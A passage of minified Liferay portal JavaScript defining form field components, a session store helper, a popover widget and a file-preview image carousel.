this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
